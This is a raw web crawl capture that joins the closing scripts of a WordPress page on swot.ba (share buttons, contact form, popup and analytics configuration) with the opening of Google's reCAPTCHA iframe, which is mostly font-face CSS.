window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"91698","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=21nlu7sebuf7
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1pnlBcBtCs2zKVuTd0Aqcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1pnlBcBtCs2zKVuTd0Aqcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
